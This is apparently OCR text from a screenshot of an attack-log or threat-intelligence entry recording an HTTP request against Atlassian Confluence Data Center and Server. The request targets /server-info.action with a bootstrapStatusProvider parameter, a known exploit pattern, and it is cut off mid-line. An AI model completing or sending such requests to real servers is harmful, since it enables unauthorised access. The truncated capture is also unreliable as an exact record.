
united states 
VENDOR
Atlassian 
PRODUCT
Confluence Data Center and Server 
RAW REQUEST
GET /server-info.action?bootstrapStatusProvider.ap
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Host: blog.██████

X-Forwarded-For: █████████████

Accept-Encoding: gzip

Connection: close
